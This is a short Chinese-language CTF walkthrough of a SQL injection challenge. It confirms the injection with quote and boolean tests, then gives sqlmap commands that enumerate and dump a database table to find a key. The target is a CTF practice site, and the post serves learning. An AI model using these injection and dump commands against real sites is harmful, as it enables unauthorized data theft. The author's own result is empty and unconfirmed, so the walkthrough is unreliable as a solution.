核心提示:网站名称:https://ctf5.shiyanbar.com/8/index.php?id=11、输入【】报错,发现注入2、输入【and 1=1】正常,输入【and 1=2】不正常,证明就是SQL注...
网站名称:https://ctf5.shiyanbar.com/8/index.php?id=1
1、输入【’】报错,发现注入
2、输入【and 1=1】正常,输入【and 1=2】不正常,证明就是SQL注入
3、sqlmap进行SQL注入,这个可以通过linux虚拟机进行操作,也可以直接在windows操作系统中安装sqlmap进行操作,这个在我的博客里有相关介绍,博客地址:https://blog.csdn.net/lijia1111,安装好sqlmap后输入一下指令:

查看当前数据库: sqlmap.py -u "https://ctf5.shiyanbar.com/8/index.php?id=1" -v 1 --current-db 查看表: sqlmap.py -u "https://ctf5.shiyanbar.com/8/index.php?id=1" -v 1 -D my_db --tables 查看列: sqlmap.py -u "https://ctf5.shiyanbar.com/8/index.php?id=1" -v 1 -D my_db -T thiskey --columns 查看key: sqlmap.py -u "https://ctf5.shiyanbar.com/8/index.php?id=1" -v 1 -D my_db -T thiskey -C koy --dump
得到key值
如图是我的操作过程:
1、查看当前数据库

2、查看表


3、查看列


4、查看key的值


得到key的值为空,不知道是否为空,在做题过程中,我一再输入指令,但是一直为空,最后一个指令有些牵强,还有一个指令:
sqlmap.py -u "https://ctf5.shiyanbar.com/8/index.php?id=1" -v 1 --dump -C koy -T thiskey -D my_db
当我对sqlmap了解更深入以后,才能输入正确的指令,现在先不对sqlmap指令有深究。。。
































